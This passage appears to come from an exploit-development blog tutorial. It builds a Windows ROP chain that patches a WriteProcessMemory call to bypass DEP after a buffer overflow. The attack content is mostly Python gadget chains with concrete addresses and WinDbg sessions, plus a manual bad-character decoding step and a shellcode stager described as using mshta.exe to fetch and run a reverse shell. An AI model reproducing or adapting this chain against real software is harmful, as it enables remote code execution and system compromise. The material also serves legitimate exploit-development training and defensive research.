
- After you have all the initial arguments, you should start with saving ESP.
-
The reason behind that is that the ESP now is the closest to the WPM Skeleton, so later when you are going to start patching the arguments you can easily jump back to the top of the skeleton.
- To save the ESP I found the following gadget:
0x10154112: push esp ; inc ecx ; adc eax, 0x08468B10 ; pop esi ; ret ; (1 found) - Basically, this gadget will push ESP to the skeleton
- The next two instructions are not relevant
- Now the value that pushed to the stack (i.e. esp) will be poped into the ESI.
-
Finally
retwill return the control to the next address on the stack i.e. the next gadget. -
Now you have to calculate the difference between the address saved in the ESI and the beginning of our skeleton in order to point to the top of the stack again and start replacing the dummy values with the right values.
- in order to do that search for 69 69 69 69 in the stack
0:010> s -b 007b2000 007c0000 69 69 69 69

- Then subtract the address where the skeleton is from ESI and the result is 36 decimal.
 0:010> ? esi - 007b7428
Evaluate expression: 36 = 00000024
So basically esi - 36 = the top of the skeleton.
Now I have to move esi to eax or ecx since those are the regs that are used for arithmetic operations. After that I have to add the -0n36 to the address or subtract 0n36 from the address that previouslly saved in ESI in order to make the address pointing to top of the skeleton.
Why adding -0n36? because positive number + negative number = subtraction and the result is positive number. e.g. 10 + -3 = 7.
since I want to move the value in ESI to EAX or ECX, I need to find a ROP Gadget that allows me to store the -0n36 in a register that I can add it to EAX or ECX.
Using the following regex: : add eax,( edx | ebx | ebp) ; .*.ret
I found the following gadget: 0x100fcd71: add eax, ebp ; dec ecx ; ret
Now I have to find another gadget that can store -0n36 into EBP. something like this is good enough 0x10151821: pop ebp ; ret
Now lunch the exploit, step through the gadgets to verify everything is working the right way.
rop += pack('<L', 0x1013ada1) # mov eax, esi ; pop esi ; ret
rop += b"A" * 4 # dummy for the ESI
rop += pack('<L', 0x10151821) # pop ebp ; ret
rop += pack('<L', 0xffffffdc) # -0n36
rop += pack('<L', 0x100fcd71) # add eax, ebp ; dec ecx ; ret

Now I want to move the value in EAX somewhere else, since we EAX for arithmetic much more.

We are going with 0x100cb4d4: xchg eax, edx ; ret
Patching WPM
Since the first thing on the top of the skeleton is the dummy value for WPM, I will start by patching it first. We already have the address of KERNEL32!GetLastErrorStub in the IAT and we have the offset to WPM.
So first, we have to store the offset to WPM either in EAX or ECX.

it looks like we will be storing in EAX: 0x1012b413: pop eax ; ret
Now we have to use neg instruction with the EAX 0x10104df6: neg eax ; ret
0:012> ? KERNEL32!GetLastErrorStub - KERNEL32!WriteProcessMemoryStub
Evaluate expression: -120528 = fffe2930
If you don’t remember, we already have the offset between WPM and GetLAstError is “-120528”
The negative value of the decimal number 120528 will be used, and after that using neg instruction to convert it back.
Let’s verify those gadgets before we move forward.
print("[+] Patching WPM ...")
rop += pack('<L', 0x1012b413) # pop eax ; ret
rop += pack('<L', 0xfffe2930) # negative offset to WPM
rop += pack('<L', 0x10104df6) # neg eax ; ret

Since it all works, we have to move the value of EAX to another register and store the IAT address of GetLastError into EAX, After that use an instruction that can move the value from the memory location pointed to by the eax register into eax itself.
The reason behind that is as follow:
EAX has the value of the IAT Address of GetLastError, however as it’s explained before the offset has to be added to the real address of GetLastError with that being said you need an insutrction that moves the value from the memory location pointed to by the eax which is the real address of GetLastError to EAX. So now EAX = The Real Address of GetLastError
Now, when you add the offset to EAX, it will be added to the real address of GetLastError and the result is the address of WPM as it’s explained manually earlier.


So for this purpose I found the following gadget: 0x1014dc4c: mov eax, dword [eax] ; ret
Now we have to move the value in EAX which is now the address of WPM to EDX since it pointd to the top of the skeleton 0x69696969 i.e dummy WPM Address
print("[+] Patching WPM ...")
rop += pack('<L', 0x1012b413) # pop eax ; ret
rop += pack('<L', 0xfffe2930) # negative offset to WPM
rop += pack('<L', 0x10104df6) # neg eax ; ret
rop += pack('<L', 0x1014426e) # xchg eax, ebp ; ret
rop += pack('<L', 0x1012b413) # pop eax ; ret

rop += pack('<L', 0x10168040) # IAT Address of KERNEL32!GetLastErrorStub
rop += pack('<L', 0x1014dc4c) # mov eax, [eax] ; ret
rop += pack('<L', 0x100fcd71) # add eax, ebp ; dec ecx ; ret

rop += pack('<L', 0x1012d3ce) # mov dword [edx], eax ; ret
Let’s verify it
Pass 3 Args
Now we have the next 3 arguments that basically you need to skip since those args are hardcoded.
- Return Address after WriteProcessMemory
- hProcess
- lpBaseAddress
Those addresses are already provided

So I need to move the pointer that points to the skeleton to lpBuffer argument
Find a gadget that increase the EDX

0x100bb1f4: inc edx ; ret

You want to get to 6d6d6d6d, You have 4 addresses at the beginning that you need to bypass first.
With that being said is 4 * 4 = 16, so we need 16 times of increasing.

Right now it’s pointing at 69696969

Patching lBuffer
As you passed the 3 arguments and you got to 0x6d6d6d6d, now you have to replace it with value of lBuffer
the whole idea behind lBuffer is the address of the shellcode, where is the shellcode?! So from where the 0x6d6d6d6d exists to where the shellcode is stored.
I’m going to send shellcode stager, basically a small software that will load or download the reverseshell that will execute and give us access.
The Shellcode
In order to create this stager, I already wrote a simple script for that (inspired by my brother Zeyad Azima), the tool itself still under development

The art of writing shellcode and shellcoding will be explained in another blog inshallah, however for now this shellcode will run mshta.exe download an executable reverseshell named a and execute that reverseshell.
As the results show there is a badcharacter \x0d at index 90.
This badcharacter will be encoded and decoded manually later.
After shellcoding
First verify that edx point to the right place.
Take any random address from there, and use !address command, You just need the Base and End Address of the stack in order to search in the stack looking for the shellcode, so I can calculate the difference between where is 0x6d6d6d6d and where the shellcode is at.

This is the beginning of the shellcode 89 e5 81 c4 f0
Using the following command to search for the bytes s -b 00832000 00840000 89 e5 81 c4 f0
The results of the search

EDX = 007c7438
I’m looking for the closest address to edx, and we can see it right there in the blue.
Calculating the length difference:
0:009> ? 007c7539   - edx
Evaluate expression: 257 = 00000101
Make the 164 decimal as negative value:
0:009> ? -0n257
Evaluate expression: -257 = fffffeff
So now our goal is clear. simple math
edx current address that point to 69696969 + 0n257 = the address of the shellcode
in order to prove this, let’s verify it:

First you can see what edx is pointing to, and you are displaying the first 4 bytes which are the 69 69 69 69
After that add edx and 257 decimal together and that results with the address 01bb7539
now using db command you can check the content there.
Notice that the first few bytes are the same we searched for before meaning those are the beginning of the shellcode. i.e. Now it’s pointing to the shellcode.
Let’s write the gadget
- Easily store the negative 257 in eax
- use
neginstruction with eax - add eax to edx, or edx to eax since it’s the same results
- finally use
movto move the results to edx and replace the dummy value 69696969 with the shellcode address - Once that works, we have to increase the EDX by 4 to move to the next dummy value which is 0x6E6E6E6E representing the nSize.
print("[+] Patching lBuffer ...")
rop += pack('<L', 0x1012b413) # pop eax ; ret
rop += pack('<L', 0xfffffeff) # shellcode place - edx = valuate expression: 257 = 00000101
rop += pack('<L', 0x10104df6) # neg eax ; ret
rop += pack('<L', 0x1003f9f9) # add eax, edx ; retn 0x0004
rop += pack('<L', 0x1012d3ce) # mov dword [edx], eax ; ret
rop += b"A" * 4 # dummy for the retn
rop += pack('<L', 0x100bb1f4) # inc edx ; ret
rop += pack('<L', 0x100bb1f4) # inc edx ; ret
rop += pack('<L', 0x100bb1f4) # inc edx ; ret
rop += pack('<L', 0x100bb1f4) # inc edx ; ret
Let’s verify it by going through the gadgets step by step:

Now EDX pointing to 6e6e6e6e and edx-4 has the address 01bb7539 which points to the shellcode
Patching nSize
Patching nSize is very simple, pop the size of the shellcode in EAX, and after that replace 6e6e6e6e with the right value.

The 6e6e6e6e is replaced with 000000dc

Decoding badcharacters
The charm behind decoding
The manual decoding and encoding algorithm that will be used here is very simple. For now, this is manual, later more automatic applied algorithm will be used.
When there is a badcharacter, easily one of two things can be done, either add 1 to the badcharacter or subtract 1 from the badcharacter.
meaning in the shellcode the badcharacter is 0d as in our case either you are going to add 1 to the 0d making it 0e or subtract 1 making it 0c.
Now after sending the shellcode, the shellcode won’t perform in the right way unless we change that character to its original state/value.
So using a gadget either subtract 1 from the new character or add 1. Again Simple Math!
in this case, I added 1 making the badcharacter 0e and after using a gadget I will add -1 resulting in reverting it back to the original value which is 0d
So We need to pop -1 in a register, However, I have to add only -1 byte to the badcharacter so I need to find a gadget that adds only the low or high half of a register to another register that points to the badcharacter.
With that being said, I found the following gadget:
0x101304f9: add byte [ecx], al ; ret
Adds the low byte of eax (al) to the byte at the memory address pointed to by ecx, and then returns. Since al will be 0xff (from the 0xffffffff), this instruction increments the byte at [ecx] by 0xff, which is equivalent to decrementing it by 1.
Find the troll [byte]
To get to the encoded badcharacter in the first place, you will have to do the following:
- Search for those bytes from shellcode
0e\x01\xc2\xeb\xf4. Remember0eis0dafter adding 1 to it. - Start searching in the stack
0:012> r edx
edx=01b8743c
0:012> !address 01b8743c


Mapping file section regions...
Mapping module regions...
Mapping PEB regions...
Mapping TEB and stack regions...
Mapping heap regions...
Mapping page heap regions...
Mapping other regions...
Mapping stack trace database regions...
Mapping activation context regions...

Usage:                  Stack
Base Address:           01b82000
End Address:            01b90000
Region Size:            0000e000 (  56.000 kB)
State:                  00001000          MEM_COMMIT
Protect:                00000004          PAGE_READWRITE
Type:                   00020000          MEM_PRIVATE
Allocation Base:        01a90000
Allocation Protect:     00000004          PAGE_READWRITE
More info:              ~12k


Content source: 1 (target), length: 8bc4
0:012> s -b 01b82000 01b90000 0e 01 c2 eb f4
01b87593  0e 01 c2 eb f4 3b 54 24-24 75 df 8b 57 24 01 da  .....;T$$u..W$..
01b893af  0e 01 c2 eb f4 3b 54 24-24 75 df 8b 57 24 01 da  .....;T$$u..W$..
01b8a3b8  0e 01 c2 eb f4 3b 54 24-24 75 df 8b 57 24 01 da  .....;T$$u..W$..
01b8b3af  0e 01 c2 eb f4 3b 54 24-24 75 df 8b 57 24 01 da  .....;T$$u..W$..
01b8dc1c  0e 01 c2 eb f4 3b 54 24-24 75 df 8b 57 24 01 da  .....;T$$u..W$..
0:012> r edx
edx=01b8743c
0:012> ? 01b87593   - edx
Evaluate expression: 343 = 00000157
0:012> ? -0n343
Evaluate expression: -343 = fffffea9
The difference between what edx points at and where is the shellcode is 343 decimal.
As usual, get the negative value and using neg instruction negate it again.
here is the decoding part of the exploit:
print("[+] Start Decoding ....")
rop += pack('<L', 0x1012b413) # pop eax ; ret

rop += pack('<L', 0xfffffea9) # -0n343
rop += pack('<L', 0x10104df6) # neg eax ; ret
rop += pack('<L', 0x1003f9f9) # add eax, edx ; retn 0x0004
rop += pack('<L', 0x100baecb) # xchg eax, ecx ; ret
rop += b"A" * 4 # dummy for the retn
rop += pack('<L', 0x1012b413) # pop eax ; ret
rop += pack('<L', 0xffffffff)
rop += pack('<L', 0x101304f9) # add byte [ecx], al ; ret
Let’s verify it in windbg
All in this photo is already explained.
Here is where it’s more interesting, since the gadget I found before is add byte [ecx], al ; ret so I need to move the value from EAX to ECX and also pop the -1 or 0xffffffff in EAX since al is the lower half of EAX.
Once the ffffffff is poped into EAX and the exploit reaches add byte [ecx], al ; ret you can notice 0e right there.
Finally, checking ecx and it’s 0d now.

The decoding process is successful. 🥳
Return to WPM
The final part of this long journey is return to WPM.
You will need to point back to the top of the skeleton which is the WriteProcessMemory function 76e10e10 KERNEL32!WriteProcessMemoryStub
after that somehow push this to the stack, so the EIP execute it.
First, you have to calculate the difference from where edx is to where the top of the skeleton is.
I won’t explain this since you did it multiple times through this journey. However it’s the same process, search in stack for the top of the skeleton, calculate the difference between edx and where the top of the skeleton is.
After that it’s the usual process, where you have to pop that offset in negative value in eax, here you won’t negate it, finally add it to edx.
However the one thing extra here is how to put this on the top of the stack, easily I found the following gadget: 0x101394a9: xchg eax, esp ; ret
print("[+] Returning to WPM ...")
rop += pack('<L', 0x1012b413) # pop eax ; ret
rop += pack('<L', 0xffffffec) # edx - 0n20 hits WPM
rop += pack('<L', 0x1003f9f9) # add eax, edx ; retn 0x0004
rop += pack('<L', 0x101394a9) # xchg eax, esp ; ret
rop += b"A" * 4 # dummy for the retn
As usually, let’s verify it in windbg:

Now reaching the xchg gadget.

Do the results in the blue box look familiar to you 😀 The only difference is this time the results are in the ESP.
Verifying that WPM is writing


Once you reach WPM as in the images above, this means now it’s executing the WPM.
Check the Code Cave first

Now use pt

Check the code cave again:
and VOALLLAA here is our shellcode:

This verifies that WPM Bypassing works just fine so far along with exploiting BoF ofcourse.
